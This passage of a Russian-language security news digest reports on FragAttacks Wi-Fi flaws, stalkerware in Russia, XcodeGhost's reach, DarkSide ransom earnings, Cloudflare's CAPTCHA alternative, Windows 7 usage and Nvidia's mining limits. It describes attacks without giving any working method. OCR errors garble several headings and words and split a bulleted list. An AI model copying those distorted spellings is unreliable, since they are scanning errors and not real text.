«Эксперименты показывают, что каждый продукт Wi-Fi уязвим по меньшей мере перед одной проблемой, а большинство продуктов уязвимы сразу перед несколькими, - заявляет эксперт. - Обнаруженные уязвимости затрагивают все современные протоколы безопасности Wi-Fi, включая последнюю спецификацию WPA3. Затронут даже оригинальный протокол безопасности Wi-Fi, WEP. Это означает, что некоторые из обнаруженных недостатков были частью Wi-Fi с момента его появления в 1997 году!»

Как было в случае с KRACK и Dragonblood, Ванхоф сразу сообщил о своих выводах инженерам WiFi Alliance. В течение последних девяти месяцев Ванхоф и специалисты WiFi Alliance совместно работали над исправлением стандартов Wi-Fi и сотрудничали с поставщиками устройств, чтобы скорее выпустить патчи. Список производителей и разработчиков, уже подготовивших заявления и бюллетени безопасности, можно найти здесь.

Впрочем, есть и хорошая новость: Ванхоф обнаружил, что большинством уязвимостей Frag Attacks трудно воспользоваться, так как это потребует взаимодействия с пользователем или же атака возможна только при использовании весьма нестандартных сетевых настроек.

На своем сайте Ванхоф перечисляет ряд защитных мер, которые стоит предпринимать пользователям. Самая простая защита - обеспечение доступа к сайтам только через HTTPS, что блокирует атаки.

## ШПИОНСКОЕ ПО В РОССИИ

Компания Avast проанализировала распространение шпионских и сталкерских приложений в 15 странах мира в 2020 году. Увы, Россия заняла 2-E MECTO в этом рейтинге.

Использование сталкерских приложений (в том числе установленных незаметно от жертвы) в России в первом квартале 2021 года увеличилось на 390% по сравнению с тем же периодом прошлого года.

Россия также ВОШЛЯ В ТРОЙКУ стран, в которых чаще всего обнаруживали шпионские прог-<br>раммы. Первое место занимает ИНДИЯ, третье - СШЯ.





В рамках антимонопольного судебного разбирательства между компаниями Epic Games и Apple были обнародованы документы, согласно которым малварь XcodeGhost, обнаруженная 2015 году, суммарно атаковала  $\mathsf B$ более 128 миллионов пользователей iOS. Напомню, что в прошлом году производитель игр подал иск против Apple, так как последняя удалила игру Fortnite из App Store якобы из-за нарушения условий договора.

Информация о XcodeGhost содержалась в электронных письмах, которые теперь стали достоянием общественности. В них сотрудники Apple обсуждают инцидент с XcodeGhost и возможные шаги, которые компания должна предпринять.

Малварь XcodeGhost впервые была замечена в 2015 году, когда обнаружилось, что хакеры подделали инструмент для разработчиков Xcode, выпустив собственную версию, получившую имя XcodeGhost. В результате все приложения, созданные с помощью этой версии, оказались небезопасны для пользователей. Как вскоре выяснилось, таких приложений насчитывалось более 4000.

Тогда Apple удалила вредоносные приложения из App Store и опубликовала для разработчиков инструкции, которые те могли использовать для определения легитимности своей версии Xcode.

Теперь выяснилось, что, когда Apple выявила более 2500 вредоносных приложений, они были загружены из App Store более 203 миллионов раз. По подсчетам специалистов компании, от них пострадали примерно 128 миллионов пользователей по всему миру. Больше половины пострадавших находились в Китае, но также Apple выявила 18 миллионов пострадавших в США.

В обнародованной переписке сотрудники компании обсуждают, следует ли напрямую уведомлять все 128 миллионов человек о проблеме, и, похоже, в итоге в Apple приняли решение этого не делать. Представители Apple сообщили изданию SecurityWeek, что постоянно информируют своих пользователей о проблеме и предоставляют им всю необходимую информацию, однако в компании не уточнили, уведомляли ли пострадавших об атаках XcodeGhost напрямую.

#### 90 000 000 ДОЛЛАРОВ НА ВЫМОГАТЕЛЬСТВЕ

Аналитики компании Elliptic, занимающейся блокчейн-анализом, подсчитали, что операторы вымогателя DarkSide, который был активен с прошлого года, успели «заработать» на выкупах около 90 000 000 долларов. Выкупы были перечислены преступникам с 47 различных кошель-KOB.

Группа атаковала не менее 99 компаний, из которых примерно 47% заплатили выкуп. Средний платеж составлял 1900 000 долларов.



DarkSide работал по модели вымогатель как услуга (RaaS), а значит, разработчики шифроваль-<br>щика оставляли себе около 25% выплаченных выкупов или 10%, если выкуп превышал  $5000000$  долларов.

Фактически хакеры «заработали» около 15 000 000 долларов, а остальные средства остались в руках «партнеров» группы, которые арендовали малварь, а затем разворачивали ее в сетях взломанных компаний.

# One more step

Please complete the security check to access example.com



# CLOUDFLARE NPOTVIB CAPTCHA

 $\bullet\bullet\bullet$ 

В блоге компании Cloudflare появилась любопытная запись, автором которой выступил инженер компании Тибо Менье (Thibault Meunier). Специалист признается, что все в компании ненавидят САРТСНА, и он подсчитал, что рядовой интернет-пользователь видит САРТСНА примерно один раз в десять дней, и умножил это на 4,6 миллиарда пользователей в мире. Так как в среднем на решение одной САРТСНА уходит 32 секунды, в итоге пользователи суммарно тратят на это бесполезное, по мнению Менье, занятие около 500 лет ежедневно.

«Сегодня мы запускаем эксперимент, чтобы покончить с этим безумием. Мы хотим полностью избавиться от САРТСНА. Идея довольно проста: настоящий человек должен иметь возможность просто прикоснуться к своему устройству или посмотреть на него, чтобы доказать, что он человек, не раскрывая при этом своей личности. <...> Сегодняшний день знаменует начало конца для пожарных гидрантов, пешеходных переходов и светофоров в интернете», - пишет Менье.

Как можно понять из приведенной выше цитаты, в Cloudflare хотят использовать для идентификации людей различные ключи безопасности. Начало этому эксперименту положат USB-ключи (YubiKey, HyperFIDO и Thetis FIDO U2F), однако в посте отмечается, что в наше время смартфоны и компьютеры все чаще оснащаются подобными возможностями по умолчанию и со временем эксперимент может быть расширен.

Вот как Менье описывает криптографическую аттестацию личности, основанную на Web Authentication (WebAuthn) Attestation AP. Эту технологию поддерживают любые браузеры в Ubuntu, macOS, Windows и iOS 14.5, а также Chrome на Android v.10 и выше.

- Пользователь получает доступ к сайту, защищенному криптографической аттестацией личности, например cloudflarechallenge.com. • Сервер Cloudflare подвергает сомнению, [что это не робот].
- Пользователь нажимает «Я человек» (бета) и получает запрос на исполь-
- зование устройства безопасности.
- Пользователь решает использовать аппаратный ключ безопасности. • Пользователь подключает устройство к своему компьютеру или прик-
- ладывает его к смартфону (использует NFC). • Криптографическое подтверждение отправляется в Cloudflare, что поз-
- воляет пользователю пройти верификацию.





В итоге ожидается, что вся процедура займет около пяти секунд времени и три клика мышью. При этом конфиденциальность пользователей будет соблюдена. Дело в том, что такая аттестация личности не связана с конкретным пользовательским устройством. Все производители устройств, которым доверяет Cloudflare, - это участники FIDO Alliance, то есть любой аппаратный ключ имеет общий идентификатор с другими ключами той же партии, и, с точки зрения Cloudflare, любой ключ выглядит так же, как и все остальные ключи в партии.

Пока Cloudflare намерена использовать криптографическую аттестацию личности среди небольшого числа пользователей в англоязычных регионах, чтобы в целом проверить осуществимость своей идеи.

#### WINDOWS 7 ВСЕ ЕЩЕ ЗДЕСЬ

Аналитики «Лаборатории Касперского» подсчитали, что на 36% компьютеров в России все еще установлена операционная система Windows 7, поддержка которой была прекращена в январе 2020 года. Доля тех, кто использует Windows 7, среди домашних пользователей составляет 37%, среди компаний малого и среднего бизнеса - 34%, а микробизнеса - 35%.



«Многие пользователи не спешат устанавливать обновления на операционную систему, опасаясь возможных изменений в интерфейсе и функциональности или просто не желая тратить на это ценное рабочее время. При этом именно обновления позволяют исправить порождающие уязвимости ошибки, с помощью эксплуатации которых в систему могут проникнуть злоумышленники. Обновляться нужно своевременно, ни в коем случае не откладывая в долгий ящик установку как минимум критических апдейтов. Нужно понимать, что, как только информация об уязвимости становится известна широкой публике, множество злоумышленников начитают активно использовать ее для атак, рассчи-

тывая как раз на тех, кто по каким-то причинам не смог вовремя обновиться. А если вам известно, что ОС скоро будет снята с поддержки, необходимо запланировать действия по ее замене заблаговременно, включая замену железа, если другого выхода нет. Использовать в работе не получающие обновления системы - все равно что оставлять дом с незапертой дверью: рано или поздно в нее зайдет кто-то, кому вы не будете рады» - Олег Горобец, эксперт «Лаборатории Касперского»



# NVIDIA NPOTI/1B MAVIHEPOR

Kомпания Nvidia объявила, что вдвое понизит хешрейт для майнинга криптовалюты Ethereum на новых видеокартах GeForce RTX 3080, 3070 и 3060 Ti, чтобы уменьшить их привлекательность для майнеров.

Компания обещает снабдить эти версии видеокарт, отгрузка которых начнется в конце мая, специальной маркировкой Lite Hash Rate или LHR, которую можно будет увидеть на коробке и в описании. На выпущенные ранее карты эти ограничения распространяться не будут.

По словам Мэтта Вубблинга, главы Nvidia по маркетингу GeForce, таким образом компания хочет гарантировать, что видеокарты будут использоваться геймерами по всему миру, а не оседать на майнинговых фермах.

Напомню, что в феврале 2021 года картам GeForce RTX 3060 тоже принудительно ухудшили майнинговую производительность. Тогда хешрейт для добычи Ethereum также был занижен в два раза и компания анонсировала специальную линейку карт для майнинга - NVIDIA CMP (Cryptocurrency Mining Processor). У таких карт не будет видеовыходов, а также они получат более низкое пиковое напряжение ядра и частоту, что повысит их энергоэффективность для добычи криптовалюты.

По данным портала 3D Center, который опирается на статистику продаж в розничных магазинах Германии и Австрии, сейчас в Европе розничные цены на видеокарты 30-й серии превышают рекомендованные в три раза. Похожая ситуация наблюдается и с GPU компании AMD, цены на которые завышены в среднем в два раза.

